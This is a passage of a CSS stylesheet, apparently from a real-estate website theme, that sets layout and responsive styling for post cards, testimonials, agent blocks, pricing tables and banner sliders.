@media (max-width: 481px) {
  .property-grid-module div[class*="col-"] {
    width: 100%;
  }
}
.property-grid-module div[class*="col-"] + div[class*="col-"] {
  padding-left: 1px;
}

/*START POST CARD MODULES STYLE*/
.post-card-module {
  margin-bottom: -14px;
}
.post-card-module .item-wrap {
  padding: 0;
}

.post-card-item {
  padding: 8px;
  background-color: #fff;
}
.post-card-item .thumb-caption {
  padding: 17px;
}
.post-card-item .thumb-caption .file-type, .post-card-item .thumb-caption .comment-count {
  color: #fff;
  font-size: 12px;
}
.post-card-item .thumb-caption .comment-count .count {
  margin-right: 5px;
}
.post-card-item .caption-table {
  display: table;
}
.post-card-item .caption-table .caption-left {
  display: table-cell;
  width: 10000px;
  vertical-align: bottom;
}
.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
  display: table-cell;
  vertical-align: bottom;
}
.post-card-item .post-card-meta {
  font-size: 12px;
  color: #fff;
  margin-bottom: 10px;
}
.post-card-item .post-card-meta i {
  margin-right: 5px;
}
.post-card-item .thumb-caption .post-card-title,
.post-card-item .thumb-caption h3 {
  color: #fff;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 206px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 166px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 285px;
  }
}
@media (max-width: 767px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 365px;
  }
}
@media (max-width: 481px) {
  .post-card-item .thumb-caption .post-card-title,
  .post-card-item .thumb-caption h3 {
    width: 215px;
  }
}
.post-card-item .post-card-body {
  background-color: #fff;
}
.post-card-item .read .fa {
  margin-left: 3px;
  margin-right: 0;
}

.post-card-description {
  padding: 15px 12px;
  border-bottom: 1px solid #e5e5e5;
}
.post-card-description ul {
  font-size: 12px;
  color: #959595;
  margin-bottom: 10px;
}
.post-card-description ul i {
  margin-right: 5px;
}
.post-card-description ul li:last-child {
  padding: 0;
}
.post-card-description .post-card-title,
.post-card-description h3 {
  color: #000;
  display: block;
  min-height: 42px;
}
.post-card-description p {
  color: #636363;
  font-size: 14px;
  line-height: 22px;
}

.post-card-author {
  padding: 10px 12px 2px;
  display: table;
  width: 100%;
}
.post-card-author .author-image, .post-card-author .author-name {
  display: table-cell;
  vertical-align: middle;
  width: 40px;
}
.post-card-author img {
  max-width: 40px;
  max-height: 40px;
}
.post-card-author .author-name {
  padding-left: 12px;
  width: auto;
}
.post-card-author .author-name span {
  display: block;
  color: #959595;
  font-size: 12px;
  line-height: 12px;
}
.post-card-author .author-name span + span {
  margin-top: 6px;
}

/*START POST CARD MASONRY MODULES STYLE*/
.post-card-masonry .grid-block.row {
  margin-left: -5px;
  margin-right: -5px;
}
.post-card-masonry .grid-block.row div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

/*START TESTIMONIALS MODULE STYLE*/
#testimonial-module .block-col + .block-col {
  /* mini phones and down */
}
@media (max-width: 767px) {
  #testimonial-module .block-col + .block-col {
    margin-top: 30px;
  }
}

.testimonial-item, .agents-block, .partner-block {
  text-align: center;
}
.testimonial-item .auther-thumb, .agents-block .auther-thumb, .partner-block .auther-thumb {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  text-align: center;
  margin-bottom: 20px;
}
.testimonial-item .web-logo, .agents-block .web-logo, .partner-block .web-logo {
  margin-bottom: 13px;
  height: 20px;
}
.testimonial-item .web-logo img, .agents-block .web-logo img, .partner-block .web-logo img {
  width: auto !important;
  display: inline-block !important;
  max-height: 20px;
  max-width: 102px;
}
.testimonial-item .author-info, .agents-block .author-info, .partner-block .author-info {
  margin: 0;
}

.testimonial-carousel .slick-prev, .testimonial-carousel .slick-next {
  left: -45px;
  right: inherit;
  height: 17px;
  width: 19px;
  background-color: transparent;
  border: 1px solid #959595;
  color: #959595;
  top: 55%;
  padding: 3px;
  /* mini phones and down */
}
.testimonial-carousel .slick-prev:before, .testimonial-carousel .slick-next:before {
  height: 17px;
  line-height: 14px;
  color: #959595;
  opacity: 1;
  filter: alpha(opacity=100);
}
.testimonial-carousel .slick-prev:hover, .testimonial-carousel .slick-next:hover {
  background-color: #959595;
  opacity: 1;
  filter: alpha(opacity=100);
}
.testimonial-carousel .slick-prev:hover:before, .testimonial-carousel .slick-next:hover:before {
  color: #fff;
}
@media (max-width: 481px) {
  .testimonial-carousel .slick-prev, .testimonial-carousel .slick-next {
    width: 17px;
    left: -20px;
  }
}
.testimonial-carousel .slick-next {
  right: -45px;
  left: inherit;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .testimonial-carousel .slick-next {
    width: 17px;
    right: -20px;
  }
}

.testimonial-carousel .owl-controls .owl-nav [class*="owl-"] {
  background-color: transparent;
  border: 1px solid #959595;
  color: #fff;
  position: absolute;
  width: 19px;
  height: 17px;
  line-height: 17px;
  padding: 3px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .testimonial-carousel .owl-controls .owl-nav [class*="owl-"] {
    display: none !important;
  }
}

.testimonial-carousel .owl-controls .owl-nav [class*="owl-"] i {
  line-height: 8px;
  display: block;
}

.testimonial-carousel .owl-controls .owl-nav .owl-prev {
  left: -45px;
  top: 43%;
  transform: translateY(-43%);
  -moz-transform: translateY(-43%);
  -webkit-transform: translateY(-43%);
  -o-transform: translateY(-43%);
}

.testimonial-carousel .owl-controls .owl-nav .owl-next {
  right: -45px;
  top: 43%;
  transform: translateY(-43%);
  -moz-transform: translateY(-43%);
  -webkit-transform: translateY(-43%);
  -o-transform: translateY(-43%);
}

/*START AGENTS MODULE STYLE*/
#agents-module div[class*="col-"] {
  padding: 0;
}

.agents-block, .partner-block {
  background-color: #fff;
  text-align: center;
  padding: 35px 15px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 2;
}
.agents-block .auther-thumb, .partner-block .auther-thumb {
  width: 150px;
  height: 150px;
}
.agents-block:hover, .partner-block:hover {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -moz-transform: translate(0, -10px);
  -o-transform: translate(0, -10px);
  -ms-transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  transform: translate(0, -10px);
  z-index: 3;
}
.agents-block .description, .partner-block .description {
  color: #959595;
  font-style: inherit;
  height: 60px;
  overflow: hidden;
  padding: 0 15px;
}

.agents-carousel-module .agents-block:hover, .agents-carousel-module .partner-block:hover {
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  transform: none;
}
.agents-carousel-module .item {
  padding-bottom: 5px;
}

.block-body .auther-info {
  margin-bottom: 10px;
}
.block-body .agent-position {
  color: #959595;
  font-style: italic;
}
.block-body .author-title {
  color: #959595;
}
.block-body .author-position {
  color: #959595;
}

.partner-block .partner-logo {
  text-align: center;
}
.partner-block .partner-logo img {
  width: auto !important;
  display: inline-block !important;
}

/*START LOCATION MODULE STYLE*/
.location-module {
  margin-bottom: -30px;
}
.location-module div[class*="col-"] {
  margin-bottom: 30px;
}

/*.location-module.grid_v1{
  div[class*="col-"]:nth-last-child(-n+2){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v2{
  div[class*="col-"]:nth-last-child(-n+3){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v3{
  div[class*="col-"]:nth-last-child(-n+4){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v4{
  div[class*="col-"]:nth-last-child(-n+5){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v5{
  div[class*="col-"]:nth-last-child(-n+6){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v6{
  div[class*="col-"]:nth-last-child(-n+7){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}
.location-module.grid_v7{
  div[class*="col-"]:nth-last-child(-n+8){
    margin-bottom: 0;
    @include respond-to(tablet-portrait){
      margin-bottom: 30px;
    }
  }
}*/
.location-block {
  position: relative;
  height: 370px;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .location-block {
    height: 306px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .location-block {
    height: 235px;
  }
}
@media (max-width: 767px) {
  .location-block {
    height: 138px;
  }
}
.location-block figcaption {
  text-align: center;
  position: absolute;
  top: 50%;
  right: inherit;
  bottom: inherit;
  left: 50%;
  z-index: 3;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.location-block .location-fig-caption {
  text-align: center;
  position: absolute;
  top: 50%;
  right: inherit;
  bottom: inherit;
  left: 50%;
  z-index: 3;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.location-block .heading {
  color: #fff;
}
.location-block .sub-heading {
  color: #fff;
}
.location-block figure {
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .location-block figure {
    height: 138px;
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  .location-block figure img {
    width: 100%;
  }
}
.location-block a {
  display: block;
}
.location-block a:before {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.location-block a:hover:before {
  opacity: 0.1;
}

.sponsors-module {
  background: #ecedee;
  padding: 25px 0;
}
.sponsors-module ul {
  text-align: center;
}
.sponsors-module li {
  text-align: center;
  margin: 10px 14px;
  padding: 0;
}

/*START PRICE TABLE MODULE STYLE*/
.package-table-module div[class*="col-"] {
  padding: 0;
}

.package-block {
  position: relative;
  box-shadow: 0 0 0 1px #ececec;
  background-color: #fff;
  padding: 32px 0 40px 0;
  width: 100%;
  z-index: 1;
  /* mini phones and down */
  /* mini phones and down */
}
.package-block .package-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  text-align: center;
  margin-bottom: 17px;
}
.package-block .package-price {
  font-size: 64px;
  line-height: 52px;
  font-weight: 500;
  text-align: center;
  padding: 20px 0;
  margin-bottom: 18px;
}
.package-block .package-price span {
  vertical-align: top;
  display: inline-block;
  word-spacing: normal;
  letter-spacing: normal;
}
.package-block .package-price .price-number {
  line-height: 50px;
}
.package-block .package-price .price-before,
.package-block .package-price .price-after {
  font-size: 24px;
  line-height: 32px;
}
.package-block .package-list {
  list-style: none;
  margin-bottom: 36px;
  padding: 0;
}
.package-block .package-list li {
  text-align: center;
  border-top: 1px solid #ececec;
  font-size: 16px;
  line-height: 20px;
  padding: 18px 0;
  font-weight: 300;
}
.package-block .package-list li:last-child {
  border-bottom: 1px solid #ececec;
}
.package-block ul {
  list-style: none;
  margin-bottom: 36px;
  padding: 0;
}
.package-block ul li {
  text-align: center;
  border-top: 1px solid #ececec;
  font-size: 16px;
  line-height: 20px;
  padding: 18px 0;
  font-weight: 300;
}
.package-block ul li:last-child {
  border-bottom: 1px solid #ececec;
}
.package-block .package-link {
  text-align: center;
}
.package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
.package-block .IDX-leadLoginTextInput[type='submit'],
.package-block .IDX-qsButtonInput,
.package-block .idx-omnibar-form button,
.idx-omnibar-form .package-block button,
.package-block .impress-lead-signup input[type='submit'],
.impress-lead-signup .package-block input[type='submit'],
.package-block .impress-lead-login input[type='submit'],
.impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
  display: inline-block;
  padding: 14px 30px;
  font-size: 16px !important;
}
.package-block.active {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  border: 1px solid #ececec;
  padding: 50px 0 52px 0;
  margin-top: -19px;
  z-index: 2;
}
@media (min-width: 768px) and (max-width: 991px) {
  .package-block {
    padding: 30px 0 34px 0;
  }
  .package-block .package-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .package-block .package-price {
    font-size: 56px;
    line-height: 42px;
    padding: 16px 0;
    margin-bottom: 16px;
  }
  .package-block .package-price .price-number {
    line-height: 42px;
  }
  .package-block .package-price .price-before,
  .package-block .package-price .price-after {
    font-size: 20px;
    line-height: 28px;
  }
  .package-block .package-list li {
    border-top: 1px solid #ececec;
    font-size: 14px;
    line-height: 20px;
    padding: 14px 0;
  }
  .package-block .package-list li:last-child {
    border-bottom: 1px solid #ececec;
  }
  .package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
  .package-block .IDX-leadLoginTextInput[type='submit'],
  .package-block .IDX-qsButtonInput,
  .package-block .idx-omnibar-form button,
  .idx-omnibar-form .package-block button,
  .package-block .impress-lead-signup input[type='submit'],
  .impress-lead-signup .package-block input[type='submit'],
  .package-block .impress-lead-login input[type='submit'],
  .impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
    padding: 12px 26px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .package-block {
    padding: 26px 0 36px 0;
  }
  .package-block .package-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .package-block .package-price {
    font-size: 46px;
    line-height: 34px;
    padding: 12px 0;
    margin-bottom: 12px;
  }
  .package-block .package-price .price-number {
    line-height: 34px;
  }
  .package-block .package-price .price-before,
  .package-block .package-price .price-after {
    font-size: 16px;
    line-height: 20px;
  }
  .package-block .package-list {
    margin-bottom: 26px;
  }
  .package-block .package-list li {
    border-top: 1px solid #ececec;
    font-size: 12px;
    line-height: 18px;
    padding: 12px 0;
  }
  .package-block .package-list li:last-child {
    border-bottom: 1px solid #ececec;
  }
  .package-block .btn, .package-block .fave-load-more a, .fave-load-more .package-block a, .package-block .post-password-form input[type='submit'], .post-password-form .package-block input[type='submit'], .package-block .wpcf7-submit, .package-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .package-block input[type='submit'], .package-block .IDX-leadLoginButtonInput,
  .package-block .IDX-leadLoginTextInput[type='submit'],
  .package-block .IDX-qsButtonInput,
  .package-block .idx-omnibar-form button,
  .idx-omnibar-form .package-block button,
  .package-block .impress-lead-signup input[type='submit'],
  .impress-lead-signup .package-block input[type='submit'],
  .package-block .impress-lead-login input[type='submit'],
  .impress-lead-login .package-block input[type='submit'], .package-block .IDX-saveProperty, .package-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .package-block a, .package-block #IDX-formReset, .package-block #IDX-formSubmit, .package-block #ihf-main-container .btn, #ihf-main-container .package-block .btn, .package-block #ihf-main-container .btn-primary, #ihf-main-container .package-block .btn-primary, .package-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .package-block .ihf-map-search-refine-link, .package-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .package-block .ihf-advanced-search-launch {
    padding: 10px 26px;
    font-size: 12px;
  }
  .package-block.active {
    padding: 42px 0 44px 0;
    border: none;
    box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
    margin-top: 0;
  }
}

.style2 .package-block {
  background-color: #004274;
  box-shadow: 0 0 0 1px #1a5481;
}
.style2 .package-block.active {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  background-color: #125d96;
  border-color: #1a5481;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .style2 .package-block.active {
    padding: 42px 0 44px 0;
    border: none;
    box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
    margin-top: 0;
  }
}
.style2 .package-title,
.style2 .package-price,
.style2 .package-list {
  color: #fff;
}
.style2 .package-list li {
  border-color: #13507f;
}
.style2 .package-list li:last-child {
  border-color: #13507f;
}
.style2 .btn, .style2 .fave-load-more a, .fave-load-more .style2 a, .style2 .post-password-form input[type='submit'], .post-password-form .style2 input[type='submit'], .style2 .wpcf7-submit, .style2 .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .style2 input[type='submit'], .style2 .IDX-leadLoginButtonInput,
.style2 .IDX-leadLoginTextInput[type='submit'],
.style2 .IDX-qsButtonInput,
.style2 .idx-omnibar-form button,
.idx-omnibar-form .style2 button,
.style2 .impress-lead-signup input[type='submit'],
.impress-lead-signup .style2 input[type='submit'],
.style2 .impress-lead-login input[type='submit'],
.impress-lead-login .style2 input[type='submit'], .style2 .IDX-saveProperty, .style2 .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .style2 a, .style2 #IDX-formReset, .style2 #IDX-formSubmit, .style2 #ihf-main-container .btn, #ihf-main-container .style2 .btn, .style2 #ihf-main-container .btn-primary, #ihf-main-container .style2 .btn-primary, .style2 #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .style2 .ihf-map-search-refine-link, .style2 #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .style2 .ihf-advanced-search-launch {
  background-color: transparent;
  border: 1px solid #fff;
}
.style2 .btn:hover, .style2 .fave-load-more a:hover, .fave-load-more .style2 a:hover, .style2 .post-password-form input[type='submit']:hover, .post-password-form .style2 input[type='submit']:hover, .style2 .wpcf7-submit:hover, .style2 .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .style2 input[type='submit']:hover, .style2 .IDX-leadLoginButtonInput:hover,
.style2 .IDX-leadLoginTextInput[type='submit']:hover,
.style2 .IDX-qsButtonInput:hover,
.style2 .idx-omnibar-form button:hover,
.idx-omnibar-form .style2 button:hover,
.style2 .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .style2 input[type='submit']:hover,
.style2 .impress-lead-login input[type='submit']:hover,
.impress-lead-login .style2 input[type='submit']:hover, .style2 .IDX-saveProperty:hover, .style2 .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .style2 a:hover, .style2 #IDX-formReset:hover, .style2 #IDX-formSubmit:hover, .style2 #ihf-main-container .btn:hover, #ihf-main-container .style2 .btn:hover, .style2 #ihf-main-container .btn-primary:hover, #ihf-main-container .style2 .btn-primary:hover, .style2 #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .style2 .ihf-map-search-refine-link:hover, .style2 #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .style2 .ihf-advanced-search-launch:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

/*START BANNER MODULE STYLE*/
.banner-video {
  height: 600px;
  overflow: hidden;
  position: relative;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-video {
    height: 450px;
  }
}
.banner-video .banner-video-inner {
  width: 100%;
  height: 100% !important;
  position: absolute;
}

.banner-parallax {
  position: relative;
  height: 600px;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
.banner-parallax .banner-bg-wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  backface-visibility: hidden;
  visibility: inherit;
  z-index: 0;
  opacity: 1;
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-parallax {
    height: 400px;
  }
}
@media (max-width: 767px) {
  .banner-parallax {
    height: 350px;
  }
}

.banner-inner {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-inner:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 3;
}

/*.banner-inner{
  position: relative;
  height: 600px;
  width: 100%;
  &:before{
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba($black,.5);
    z-index: 3;
  }
  @include respond-to(tablet-portrait){
    height: 300px;
    background-size: 150% auto;
    background-attachment: fixed !important;
    background-position: top center !important;
  }
  @include respond-to(phone){
    height: 280px;
    background-size: 240% auto;
  }
}*/
.banner-caption {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 5;
  width: 100%;
}
.banner-caption h1, .banner-caption h4 {
  color: #fff;
}
.banner-caption h2 {
  color: #fff;
}

body.transparent-yes .banner-caption {
  /* mini phones and down */
}
@media (min-width: 991px) {
  body.transparent-yes .banner-caption {
    top: 55%;
  }
}

.banner-video-inner {
  position: absolute;
  width: 100%;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-video-inner:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  z-index: 5;
}

.banner-module {
  position: relative;
}
.banner-module .slick-slide {
  position: relative;
}
.banner-module .slick-slide .slider-caption {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-transform: translate(-30%, -50%) scale(0.5);
  -o-transform: translate(-30%, -50%) scale(0.5);
  -ms-transform: translate(-30%, -50%) scale(0.5);
  -webkit-transform: translate(-30%, -50%) scale(0.5);
  transform: translate(-30%, -50%) scale(0.5);
}
.banner-module .slick-active .slider-caption {
  opacity: 1;
  filter: alpha(opacity=100);
  -moz-transform: translate(-30%, -50%) scale(1);
  -o-transform: translate(-30%, -50%) scale(1);
  -ms-transform: translate(-30%, -50%) scale(1);
  -webkit-transform: translate(-30%, -50%) scale(1);
  transform: translate(-30%, -50%) scale(1);
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-module .slick-active .slider-caption {
    left: 50%;
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.banner-module .owl-item {
  position: relative;
}
.banner-module .owl-item .slider-caption {
  opacity: 0;
  filter: alpha(opacity=0);
}
.banner-module .owl-item.active .slider-caption {
  opacity: 1;
  filter: alpha(opacity=100);
}
.banner-module .caption-desktop {
  width: 515px;
  min-height: 85px;
  top: 50%;
  left: 30%;
  -moz-transform: translate(-30%, -50%);
  -o-transform: translate(-30%, -50%);
  -ms-transform: translate(-30%, -50%);
  -webkit-transform: translate(-30%, -50%);
  transform: translate(-30%, -50%);
  /* mini phones and down */
}
.banner-module .caption-desktop .body-left {
  padding: 17px;
}
.banner-module .caption-desktop .price {
  position: absolute;
  top: 17px;
  right: 17px;
  bottom: inherit;
  left: inherit;
  z-index: 2;
}
.banner-module .caption-desktop .btn-detail {
  border-radius: 0;
  padding: 7px 15px;
  position: absolute;
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
  z-index: 2;
}
.banner-module .caption-desktop .btn-detail .fa {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .banner-module .caption-desktop {
    padding: 12px;
  }
  .banner-module .caption-desktop .price {
    top: 12px;
    right: 12px;
  }
}
.banner-module .caption-mobile {
  bottom: 50px;
  left: 50%;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.banner-module .caption-mobile .property-title {
  margin-bottom: 5px;
}
.banner-module .caption-mobile .property-title a {
  color: #000 !important;
}
.banner-module .caption-mobile .property-address {
  color: #000;
  max-width: 160px;
}
.banner-module .caption-mobile .price {
  text-align: left;
  margin-top: 15px;
}
.banner-module .caption-mobile .price .rant {
  color: #000;
}
.banner-module .caption-mobile .body-left {
  padding: 25px;
}
.banner-module .caption-mobile .btn-detail {
  border-radius: 0;
  padding: 7px 15px;
  vertical-align: middle;
  opacity: .8;
  width: 40px;
  text-align: center;
  font-size: 24px;
}
.banner-module .slider-caption {
  display: inline-block;
  position: absolute;
  z-index: 2;
}
.banner-module .slider-caption .body-left {
  background: rgba(255, 255, 255, 0.85);
}
.banner-module .slider-caption ul {
  color: #000;
  /* mini phones and down */
}
.banner-module .slider-caption ul li {
  padding: 0;
  padding-right: 10px;
}
.banner-module .slider-caption ul li:last-child {
  padding: 0;
}
@media (max-width: 481px) {
  .banner-module .slider-caption ul {
    font-size: 12px;
  }
}
.banner-module .slider-caption img {
  width: auto !important;
}
.banner-module .slider-caption .label-featured {
  position: absolute;
  left: 0;
  top: -19px;
  z-index: 2;
}

.banner-slider {
  margin: 0;
  /*opacity: 0;
  @extend %animation;*/
}
.banner-slider .owl-controls {
  margin: 0;
  /* mini phones and down */
}
.banner-slider .owl-controls .owl-nav div[class*="owl-"] {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  /* mini phones and down */
}
.banner-slider .owl-controls .owl-nav div[class*="owl-"] .fa {
  line-height: 45px;
  font-size: 40px;
}
@media (max-width: 767px) {
  .banner-slider .owl-controls .owl-nav div[class*="owl-"] {
    width: 38px;
    height: 38px;
    line-height: 38px;
    font-size: 30px;
  }
  .banner-slider .owl-controls .owl-nav div[class*="owl-"] .fa {
    line-height: 34px;
    font-size: 20px;
  }
}
.banner-slider .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.banner-slider .owl-controls .owl-nav .owl-next {
  right: 0;
}
@media (max-width: 767px) {
  .banner-slider .owl-controls {
    padding: 7px 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
.banner-slider .owl-dot span {
  background-color: #fff !important;
}
.banner-slider .owl-dot.active span {
  background-color: transparent !important;
  border-color: #fff !important;
}
.banner-slider .slick-prev, .banner-slider .slick-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: rgba(0, 174, 239, 0.75);
  border-radius: 0;
  left: 0;
  right: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
.banner-slider .slick-prev:before, .banner-slider .slick-next:before {
  vertical-align: middle;
  line-height: 46px;
  display: block;
  height: 50px;
  font-size: 40px;
}
@media (max-width: 767px) {
  .banner-slider .slick-prev, .banner-slider .slick-next {
    width: 38px;
    height: 38px;
    line-height: 38px;
  }
  .banner-slider .slick-prev:before, .banner-slider .slick-next:before {
    height: 38px;
    line-height: 36px;
    font-size: 28px;
  }
}
@media (max-width: 481px) {
  .banner-slider .slick-prev, .banner-slider .slick-next {
    display: none !important;
  }
}
.banner-slider .slick-next {
  right: 0;
  left: inherit;
}
.banner-slider .slick-slide img {
  width: 100%;
}
.banner-slider .item {
  height: 600px;
  background-position: center center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-slider .item {
    height: 400px;
  }
}
@media (max-width: 767px) {
  .banner-slider .item {
    height: 300px;
  }
}
.banner-slider .banner-link {
  display: block;
  position: relative;
  height: 100%;
  width: 100%;
  z-index: 1;
}

/*START HALF AND HALF AREA STYLE*/
#section-body.houzez-body-half {
  min-height: 100%;
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .houzez-module {
  padding: 25px 10px;
}
#section-body.houzez-body-half .houzez-module .detail-bottom {
  display: none;
}
#section-body.houzez-body-half .houzez-module div[class*="col-"] {
  padding: 0;
}
#section-body.houzez-body-half .houzez-module div[class*="col-"] + div[class*="col-"] {
